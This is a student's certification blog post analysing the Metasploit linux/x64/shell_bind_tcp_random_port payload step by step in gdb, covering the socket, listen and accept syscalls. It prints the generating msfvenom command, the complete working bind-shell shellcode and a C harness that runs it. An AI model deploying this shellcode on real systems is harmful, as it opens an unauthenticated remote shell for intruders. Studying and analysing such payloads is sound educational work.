
Student ID: SLAE64-1611

Assignment Five: Analysis of Shellcode Part Two of Three - linux/x64/shell_bind_tcp_random_port

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert 64 Certification:
https://www.pentesteracademy.com/course?id=7

All code can be found in: https://github.com/securitychops/security-tube-slae64

All work was tested on a 64bit version of Ubuntu 18.04.1 LTS
If you have not already read my post from the 64 version of the SLAE64 (Creating Shellcode to Bind a Shell Over TCP in x86_64) then I would highly encourage you to do so before continuing forward since having a good understand of that topic will help quite a bit for the following analysis…
Assignment five of the SLAE64 we were asked to perform a thorough analysis of three separate Linux/x64 shellcode payloads of our choosing from msfvenom using gdb, this is part two of three, linux/x64/shell_bind_tcp_random_port …
The Payload
In order to start our analysis we need to first generate our shellcode to perform our thorough gdb analysis on!
msfvenom -p linux/x64/shell_bind_tcp_random_port -f c
Which produced the following output:
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 57 bytes
Final size of c file: 264 bytes
unsigned char buf[] =
"\x48\x31\xf6\x48\xf7\xe6\xff\xc6\x6a\x02\x5f\xb0\x29\x0f\x05"
"\x52\x5e\x50\x5f\xb0\x32\x0f\x05\xb0\x2b\x0f\x05\x57\x5e\x48"
"\x97\xff\xce\xb0\x21\x0f\x05\x75\xf8\x52\x48\xbf\x2f\x2f\x62"
"\x69\x6e\x2f\x73\x68\x57\x54\x5f\xb0\x3b\x0f\x05";
Deja Vu Part Deux
If you are thinking to yourself that this looks mighty familiar to the previous blog post I just wrote ((Analysis of Shellcode Part One of Three - linux/x64/shell_bind_tcp)) you are not wrong … it turns our there are actually not that many 64bit payloads for msfvenom so I ended up just using one that will randomize the port to listen on. While 95% of this post will likely be the same we will at least have a little bit of variety when it’s time to randomize that port!
The Proof of Concept
Just like in Analysis of Shellcode Part One of Three - linux/x64/shell_bind_tcp we are being explicitly asked to perform our analysis with gdb. And once again, in order to better accommodate that I went ahead and moved the shellcode into our sample program, which we can then launch with gdb, step into and then perform our analysis.
Our proof of concept C program
#include<stdio.h>
#include<string.h>

//compile with: gcc shell_bind_tcp_random_port.c -o shell_bind_tcp_random_port -fno-stack-protector -z execstack

//msfvenom -p linux/x64/shell_bind_tcp_random_port -f c
const unsigned char payload[] = \
"\x48\x31\xf6\x48\xf7\xe6\xff\xc6\x6a\x02\x5f\xb0\x29\x0f\x05"
"\x52\x5e\x50\x5f\xb0\x32\x0f\x05\xb0\x2b\x0f\x05\x57\x5e\x48"
"\x97\xff\xce\xb0\x21\x0f\x05\x75\xf8\x52\x48\xbf\x2f\x2f\x62"
"\x69\x6e\x2f\x73\x68\x57\x54\x5f\xb0\x3b\x0f\x05";

main()
{
    printf("Payload Shellcode Length:  %zu\n", strlen(payload));

    int (*ret)() = (int(*)())payload;
    ret();
}
Next up we compile with gcc
gcc shell_bind_tcp_random_port.c -o shell_bind_tcp_random_port -fno-stack-protector -z execstack
GDB
Now we can finally launch our executable with gdb!
gdb ./shell_bind_tcp_random_port -tui
After we are running in gdb we will need to set a break point on main and then step into the call which will execute our shellcode. After doing that we will be able to see our shellcode within the debugger!

At this point I turned on the register and assembly view within gdb by entering the following commands
layout a
layout r
SYS_SOCKET
Now let’s make a few nexti commands, which after doing we can see that rax now holds the value 41, which from our previous blog post (Creating Shellcode to Bind a Shell Over TCP in x86_64) we already know is a SYS_SOCKET call! Ok, so just like in assignment one we know we are starting with a SYS_SOCKET call, which we also know needs to contain the following values before making the syscall
    ; rax : sys_socket   : 41
    ; rdi : int family   : 2
    ; rsi : int type     : 1
    ; rdx : int protocol : 0
which sure enough is what is happening as we can see in the screenshot below:

SYS_LISTEN
Uh oh, it looks like we are starting to deviate slightly from the non random version of the bind shell … this time we jump straight to SYS_LISTEN and completely bypass SYS_BIND. Doing so will cause the process to automatically bind on all interfaces and select a random port when doing so!
Lets take a look at what we should be seeing:
    ; rax : sys_listen 50
    ; rdi : socketid which is already in rdi
    ; rsi : int backlog
Sure enough, just like the following image will show, we are hitting our syscall with 50 in rax , our socketid in rdi and 0 in rsi!

SYS_ACCEPT
Next up it’s time to accept that connection … however this is another interesting call. If we reference the documentation found at the following url https://www.ibm.com/support/knowledgecenter/en/SSLTBW_2.3.0/com.ibm.zos.v2r3.bpxbd00/accept.htm we can see that if we are bound to a default address we do not even need to pass in an address_len at all!
address_len Must initially point to an integer that contains the size in bytes of the storage pointed to by address. On return, that integer contains the size required to represent the address of the connecting socket. If this value is larger than the size supplied on input, then the information contained in sockaddr is truncated to the length supplied on input. If address is NULL, address_len is ignored.
So, armed with that knowledge here is a break down of what we actually need to pass in
    ; rax : sys_accept 43
    ; rdi : socketid already in rdi
    ; rsi : null since we want to use default interface
    ; rdx : dosent matter since it will be ignored anyway!
And sure enough, the code that they use adhered to those parameters:
   │mov    al,0x2b
   │0x555555554759 <payload+25>     syscall
They literally just move 43 into rax and then issue a syscall. This works since rax contains 43, rdi already contains our socketid, rsi is already null from a previous operation and rdx is going to be ignored anyway!
And sure enough … we see exactly that!

